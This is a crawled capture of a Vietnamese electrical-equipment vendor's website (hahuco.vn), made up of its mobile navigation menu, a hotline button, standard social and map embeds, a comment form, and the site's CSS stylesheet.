                        <a href="tu-dien-cong-to.htm">Tủ Điện Công Tơ</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cuu-hoa.htm">Tủ điện cứu hỏa</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-db-tu-dien-phan-phoi-db.htm">Tủ Điện DB – Tủ Điện Phân Phối DB</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-dieu-khien.htm">Tủ điện điều khiển</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ha-the.htm">Tủ điện hạ thế</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-tong-msb.htm">Tủ Điện Tổng ( MSB )</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-trung-the.htm">Tủ điện trung thế</a>
                                            </li>
                                        <li>
                        <a href="tu-may-cat-trung-the-vcb.htm">Tủ Máy Cắt Trung Thế VCB</a>
                                            </li>
                                        <li>
                        <a href="tu-rack.htm">Tủ Rack</a>
                                            </li>
                                        <li>
                        <a href="tu-rmu-ring-main-unit.htm">Tủ RMU – Ring Main Unit</a>
                                            </li>
                                        <li>
                        <a href="tu-tu-bu-ha-the.htm">Tủ tụ bù hạ thế</a>
                                            </li>
                                        <li>
                        <a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">Vỏ tủ điện công nghiệp và dân dụng</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thang-mang-cap.htm">Thang máng cáp</a>
                                <i class="arrown_menu_accordion" val="sub_ac_2"></i>
                <ul class="ul_ma_2" id="sub_ac_2" style="display:none;">
                	                    <li>
                        <a href="mang-cap.htm">Máng cáp</a>
                                            </li>
                                        <li>
                        <a href="phu-kien-thang-mang-cap.htm">Phụ kiện thang máng cáp</a>
                                            </li>
                                        <li>
                        <a href="thang-cap.htm">Thang cáp</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="chint.htm">Chint</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="aptomat.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="bien-ap.htm">Biến áp</a>
                                            </li>
                                        <li>
                        <a href="bien-tan.htm">Biến tần</a>
                                            </li>
                                        <li>
                        <a href="bo-chuyen-nguon-ats.htm">Bộ chuyển nguồn ATS</a>
                                            </li>
                                        <li>
                        <a href="contactor.htm">Contactor</a>
                                            </li>
                                        <li>
                        <a href="khoi-dong-mem.htm">Khởi động mềm</a>
                                            </li>
                                        <li>
                        <a href="may-cat-khong-khi-acb.htm">Máy cắt không khí ACB</a>
                                            </li>
                                        <li>
                        <a href="ro-le.htm">Rơ le</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="ls.htm">Ls</a>
                            </li>
                        <li>
                <a href="huyndai.htm">Huyndai</a>
                            </li>
                        <li>
                <a href="mitsubishi.htm">Mitsubishi</a>
                            </li>
                        <li class="active">
                <a href="schneider.htm">Schneider</a>
                                <i class="arrown_menu_accordion" val="sub_ac_7"></i>
                <ul class="ul_ma_2" id="sub_ac_7" style="display:none;">
                	                    <li>
                        <a href="aptomat-62.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="rccb-rcbo.htm">RCCB & RCBO</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="abb.htm">Abb</a>
                            </li>
                        <li>
                <a href="siemens.htm">Siemens</a>
                            </li>
                        <li>
                <a href="autonic.htm">Autonic</a>
                            </li>
                        <li>
                <a href="omron.htm">Omron</a>
                            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="du-an.htm">Dự án</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                            </li>
                        <li>
                <a href="tuyen-dung.htm">Tuyển dụng</a>
                            </li>
                        <li>
                <a href="tai-lieu.htm">Tài liệu</a>
                                <i class="arrown_menu_accordion" val="sub_ac_71"></i>
                <ul class="ul_ma_2" id="sub_ac_71" style="display:none;">
                	                    <li>
                        <a href="bao-gia-mang-cap-son-tinh-dien-hahuco.htm">Báo giá máng  cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-thang-cap-son-tinh-dien-hahuco.htm">Báo giá thang cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-vo-tu-dien-hahuco.htm">Báo giá vỏ tủ điện HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="catalog-hahuco-2018.htm">Catalog HAHUCO 2018</a>
                                            </li>
                                        <li>
                        <a href="catalog-thang-mang-cap-hahuco.htm">Catalog Thang máng cáp Hahuco</a>
                                            </li>
                                        <li>
                        <a href="catalog-thiet-bi-dien-chint-moi-nhat-2018.htm">Catalog thiết bị điện Chint mới nhất 2018</a>
                                            </li>
                                        <li>
                        <a href="catolog-tu-ha-the-hahuco.htm">Catolog Tủ hạ thế Hahuco</a>
                                            </li>
                                        <li>
                        <a href="origin-hsnl-hahuco-2016.htm">Origin HSNL Hahuco 2016</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thu-vien-anh-1.htm">Thư viện ảnh 1</a>
                            </li>
                        <li>
                <a href="thu-vien-anh-2.htm">Thư viện ảnh 2</a>
                            </li>
                        <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>    <style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	bottom: 3%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:0902112296" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="scripts/Swiper/dist/css/swiper.min.css">
    <script src="scripts/Swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/fancybox/dist/jquery.fancybox.min.css">
    <script src="scripts/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="scripts/frame_script.js"></script>
    
    <div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=47&id_pages=1
body_size: 671
content:
<link rel="stylesheet" type="text/css" href="https://hahuco.vn/librarys/binhluan/binhluan.css"/>
<script type="text/javascript" src="https://hahuco.vn/librarys/binhluan/binhluan.js"></script>
<div class="comment_in" val_lg="" val_tm="0" val_pm="0a70c615e12504d1023553bf16cbdf4e">
    <h2>Bình luận</h2>
    <div class="form_cmm">
    	<div class="vote_radio">
        	<b class="vote_radio_b">Đánh giá:</b>
            <span>
                <input class="void_in" type="radio" name="rdvote" id="rd_5" value="5" checked><label for="rd_5">Tuyệt vời</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_4" value="4"><label for="rd_4">Rất tốt</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_3" value="3"><label for="rd_3">Trung bình</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_2" value="2"><label for="rd_2">Không hài lòng</label>
            </span>
        </div>
        <span class="text_cmm" id="47">
			                <div class="sh_cmm sh_cmm47" id="0">
                    <input class="ipt_sh_cmm ipt_sh_cmm_1 box-sizing-fix" id="com_email_0" type="text" placeholder="Email">
                    <input class="ipt_sh_cmm ipt_sh_cmm_2 box-sizing-fix" id="com_name_0" type="text" placeholder="Tên hiển thị">
                    <input class="btn_sh_cmm com_get_tt" val="0" type="submit" value="Lấy thông tin này">
                </div>
                    </span>
        <textarea class="txt_form_cmm box-sizing-fix" id="com_nd_txt_0" placeholder="Mời bạn viết bình luận (Tối đa 500 ký tự)"></textarea>
        <div class="info_cmm clearfix">            
            <input class="btn_cmm com_gui" type="submit" value="Bình luận" val_com="0" val_sp="47" val_kieu="1">
        </div>
    </div><!-- End .form_cmm -->
    <ul class="list_cmm">
            </ul>
    <div id="div_com_them" style="display:none;">
        <a id="div_com_them_click" href="JavaScript:void(0);" val_page_show="5" val_tong="0" val_num="1" val_kieu="1" val_id="47">
            Xem thêm bình luận 
            (<span id="div_com_them_count">-5</span>)
        </a>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://hahuco.vn/librarys/bando-ajax-1.html
body_size: 166
content:
<div class="f-detail clearfix">        
    <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7449.330979223058!2d105.911228!3d21.006042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x35ed28694e9406af!2zQ8O0bmcgdHkgVE5ISCBYw6J5IGzhuq9wIC0gROG7i2NoIHbhu6UgdsOgIFRoxrDGoW5nIG3huqFpIEjhuqNpIEjGsG5n!5e0!3m2!1svi!2s!4v1480403347138" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>
</div><!-- End .f-detail -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhahuco.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="J04n9vgz5KRo2LNO1ELxgA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="J04n9vgz5KRo2LNO1ELxgA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/templates/css.css
body_size: 8526
content:
@charset "utf-8";

/************************************************************************************
CSS RESET
*************************************************************************************/

*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:12px;} 
h5{font-size:11px;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #eee
}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong, b {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

input[type=number]::-webkit-inner-spin-button {
	opacity: 1;
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/

main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
CSS WEBSITE
*************************************************************************************/

html {background: #222;}
body {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #444;
	line-height: 20px;
	max-width: 1920px;
	margin: 0 auto;
}
.css_body {	
	background: #fff;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
	height: auto;
	min-height: 100%;
	letter-spacing: 0.2px;
}
.fixbody {overflow: hidden;}

#wrapper {position: relative; width: 100%; height: 100%;}

.min_wrap {width: 1170px; margin: 0 auto;}

.icon_web {}

.font_sty {}

/************************************************************************************
CSS HEADER
*************************************************************************************/

#header {background: #fff;}

.top_hea {border-bottom: 1px solid #f1f1f1; background: #f9f9f9; position: relative;}
.top_hea .min_wrap {position: relative;}

.lang_web {padding: 0; float: left;}
.lang_web a {display: inline-block; line-height: 30px; margin-right: 5px; position: relative;}
.lang_web a.active::before {
	content: "";
	height: 2px;
	background: #2a84fe;
	position: absolute;
	bottom: -2px; left: 0; right: 0;
}
.lang_web a img {position: relative; top: -1px;}

.mn_hea {float: right; padding-right: 42px;}
.mn_hea > li {float: left; position: relative;}
.mn_hea > li > a {
	font-size: 12px;
	display: block;
	color: #666;
	text-transform: capitalize;
	line-height: 30px;
	padding: 0 10px;
}
.mn_hea > li.active > a, .mn_hea > li:hover > a {color: #2a84fe;}

.banner {border-top: 1px solid #f8f8f8;}
.banner .min_wrap {padding: 15px 0; position: relative;}
.logo {display: inline-block;}
.logo img {display: inline-block; width: auto; height: 70px;}

.img_banner {
	height: 80px;
	position: absolute;
	top: 10px; right: 370px;
	display: block;
}

.hotline_hea {position: absolute; top: 30px; right: 0;}
.hotline_hea > li {float: left; position: relative; padding: 0 20px;}
.hotline_hea > li + li {border-left: 1px solid #f1f1f1;}
.hotline_hea > li:last-child {padding-right: 0;}
.hotline_hea > li i {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	background: #f6f6f6;
	width: 38px; height: 38px;
	line-height: 38px;
	color: #004091;
	font-size: 20px;
	position: absolute;
	top: 0; left: 20px;
}
.hotline_hea > li p {padding: 0 0 0 48px; font-size: 11px; line-height: 18px;}
.hotline_hea > li a {font-size: 16px; font-weight: 700;}

.nav_mn {background: #2a84fe; height:46px; line-height:46px; position: relative;}
.nav_mn .min_wrap {position: relative; z-index: 2;}
.ul_mn > li {float: left; position: relative; padding-right: 1px;}
.ul_mn > li:before {
	content: "";
	background: #fff;
	width: 1px; height: 10px;
	position: absolute;
	top: 17px; right: 0;
}
.ul_mn > li > a {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	line-height: 46px;
	padding: 0 15px;
}
.ul_mn > li:first-child > a {padding: 0 10px;}
.ul_mn > li > a .fa-home {font-size: 20px; position: relative; top: 2px;}
.ul_mn > li:last-child:before, .ul_mn > li.active:before {display: none;}
.ul_mn > li:before {
    content: "";
    background: #fff;
    width: 1px;
    height: 10px;
    position: absolute;
    top: 17px;
    right: 0;
}
.ul_mn > li.active > a {background: #004091;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 100; opacity: 1; top: 46px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0; top: 50px;
	background: #fff;
	width: 360px;
	padding: 2px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	z-index: 100;
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 5px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	top: -5px; left: 15px;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; float: left; width: 180px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #444; 
	display: block; 
	padding: 7px 15px; 
	font-size:13px;
	line-height:25px;
	white-space: nowrap; 
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #00b8f6; color: #fff;}

.click_s {
	color: #666;
	width: 30px; height: 30px;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top: 0; right: 0;
	background: #fff;
	font-size: 14px;
	border-right: 1px solid #f1f1f1;
	border-left: 1px solid #f1f1f1;
}
.click_s:hover {color: #2a84fe;}
.form_s {
	background: rgba(255,255,255,1);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	margin: auto;
	z-index: 9999;
	visibility: hidden;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.form_s.active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.close_form_s {
	font-size: 40px !important;	
	font: normal normal normal 14px/1 FontAwesome;
	color: #000 !important;
	position: absolute !important;
	top: 40px !important; right: 40px;
	display: block;
	cursor: pointer;
	z-index: 102;
	margin: 0px !important;
}
.close_form_s::before {content: "\f057";}
.d_form_s {
	width: 50%;
	margin: auto;
	position: relative;
	padding-top: 60px;
}
.ipt_form_s {
	width: 100%; height: 60px;
	border: 0;
	border-bottom: 1px solid #eee;
	font-size: 20px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.btn_form_s {
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	width: 60px; height: 60px;
	background: url(../imgs/layout/icon_0.png) no-repeat center;
	background-size: 40px 40px;
	color: #000;
	position: absolute;
	bottom: 0; right: 0;
}

/************************************************************************************
CSS CONTAINER
*************************************************************************************/

#container {min-height: 500px;}

.f_home {padding: 20px 0;}

.dt_h {padding: 20px 0; background: #f6f6f6;}
.swiper3 .swiper-slide figure {
	position: relative;
	background: #fff;
	text-align: center;
	height: 80px;
}
.swiper3 .swiper-slide figure img {
	display: block;
	width: auto; max-width: 100%;
	max-height: 100%;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
}

.top_container {overflow: hidden;}

.slide {float: left; width: 780px; margin-right: 20px;}
.swiper1 .swiper-slide {height: 405px; background: #f6f6f6;}
.swiper1 .swiper-slide img {display: block; width: 100%; height: 100%;}
.swiper1 .swiper-button-prev-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	left: -60%;
}
.swiper1:hover .swiper-button-prev-1 {left: 15px;}
.swiper1 .swiper-button-next-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	right: -60%;
}
.swiper1:hover .swiper-button-next-1 {right: 15px;}

.news_h {overflow: hidden;}
.news_h_spec {position: relative;}
.news_h_spec figure {height: 222px;}
.news_h_spec figure img {display: block; width: 100%; height: 100%;}
.news_h_spec h3 {
	position: absolute;
	bottom: 0; right: 0; left: 0;
	z-index: 1;
	padding: 20px 15px 10px 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.news_h_other > li {margin-top: 1px; position: relative;}
.news_h_other > li::before {
	content: "";
	width: 60px; height: 60px;
	background: #eee url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li:nth-child(2n)::before {
	content: "";
	width: 60px; height: 60px;
	background: #ddd url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li > a {
	padding: 10px 70px 10px 15px;
	background: #f6f6f6;
	color: #444;
	display: block;
	height: 33px;
	overflow: hidden;
}
.news_h_other > li:nth-child(2n) > a {background: #f1f1f1;}
.news_h_other > li > a:hover {color: #fff; background: #2a84fe;}

.note_h {padding-top: 20px;}
.ul_note_h {overflow: hidden; border: 1px solid #eee; border-bottom: 2px solid #eee;;}
.ul_note_h > li {
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 20px 25px 85px;
	position: relative;
	line-height: 16px;
}
.ul_note_h > li + li {border-left: 1px solid #eee;}
.ul_note_h > li strong {display: block; font-size: 15px; color: #004091; margin-bottom:5px; padding: 2px 0;}
.ul_note_h > li span {display: block; color: #999; font-size: 11px; line-height: 14px;}
.icon_note_h {
	position: absolute;
	top: 25px; left: 20px;
	width: 50px; height: 50px;
}
.icon_note_h_1 {background: url(../imgs/layout/icon_2.png) no-repeat center center;}
.icon_note_h_2 {background: url(../imgs/layout/icon_3.png) no-repeat center center;}
.icon_note_h_3 {background: url(../imgs/layout/icon_4.png) no-repeat center center;}

.prod_h {padding: 20px 0;}

.t_prod_h {
	height: 34px; 
	background: url(../imgs/layout/bg_t_prod_h.png) repeat-x; 
	position: relative;
}
.h_prod_h {
	text-transform: uppercase;
	display: inline-block;
	line-height: 33px;
	background: #2a84fe;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	padding: 0 15px;
	min-width: 145px;
	position: relative;
}
.h_prod_h::before {
	content: "";
	background: url(../imgs/layout/bg_h_prod_h.png) no-repeat;
	width: 23px; height: 33px;
	position: absolute;
	top: 0; right: -23px;
}
.ul_child_prod_h {position: absolute; top: 0; right: 0; overflow: hidden;}
.ul_child_prod_h > li {float: left; padding: 0 11px; position: relative;}
.ul_child_prod_h > li::before {
	content: "";
	width: 1px; height: 10px;
	background: #fff;
	position: absolute;
	top: 12px; left: 0;
}
.ul_child_prod_h > li::after {
	content: "";
	width: 1px; height: 10px;
	background: #ececec;
	position: absolute;
	top: 12px; right: 0;
}
.ul_child_prod_h > li:first-child::before, .ul_child_prod_h > li:last-child::after {display: none;}
.ul_child_prod_h > li > a {
	color: #888;
	display: block;
	line-height: 34px;
}
.ul_child_prod_h > li > a:hover {color: #004091;}

.ul_prod {border-top: 1px solid #ececec; border-left: 1px solid #ececec;}
.ul_prod > li {
	float: left;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	width: 16.6666%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.ul_prod > li:hover, .swiper2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.in_prod {position: relative;}
.in_prod > a {padding: 15px 15px 10px 15px; display: block;}
.img_prod {height: 163px; position: relative;}
.img_prod img {display: block; width: 100%; height: 100%;}
.name_prod {
	font-size: 13px;
	text-transform: uppercase;
	text-align: center;
	color: #333;
	height: 40px;
	overflow: hidden;
	padding-top: 10px;
	font-weight: 500;
}
.ul_prod > li:hover .name_prod, .swiper2 .swiper-slide:hover .name_prod {color: #004091;}

.fcb_xg {
	text-align: center;
	display: block;
	font-size: 10px;
	text-transform: uppercase;
	color: #777;
	text-shadow: 1px 1px 0 #FFF;
	background: rgb(244,244,244); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(236,236,236,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	position: absolute;
	z-index: 12;
	bottom: -25px; left: -1px; right: -1px;
	padding: 2px 0px !important;
	visibility: hidden;	
}
.fcb_xg:hover {
	text-shadow: none;
	color: #fff;
	background: #2a84fe;
}
.ul_prod > li:hover .fcb_xg, .swiper2 .swiper-slide:hover .fcb_xg {visibility: visible;}

.label_prod_1 {
	background: url(../imgs/layout/icon_5.png) no-repeat;
	width: 40px; height: 20px;
	position: absolute;
	top: 10px; left: 10px;
	z-index: 11;
}
.label_prod_2 {
	background: url(../imgs/layout/icon_8.png) no-repeat;
	width: 38px; height: 50px;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 11;
}

.swiper2 {padding: 1px 1px 24px 1px !important;}
.swiper2 .swiper-wrapper {}
.swiper2::before {
	content: "";
	position: absolute;
	top: 0; right: 0; bottom: 23px; left: 0;
	border: 1px solid #ececec;
	background: #ececec;
}
.swiper2 .swiper-slide {background: #fff;}
.swiper-button-prev-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_6.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	left: auto !important;
	right: 30px !important;
}
.swiper-button-next-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_7.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	right: 15px !important;
}

.breacrum {background: #f6f6f6;}
.breacrum .min_wrap {position: relative; padding: 6px 0 7px 0;}
.ul_breacrum {padding-left: 35px; position: relative;}
.ul_breacrum::before {
	content: "";
	background: url(../imgs/layout/icon_9.png) no-repeat;
	width: 7px; height: 9px;
	position: absolute;
	top: 2px; left: 18px;
}
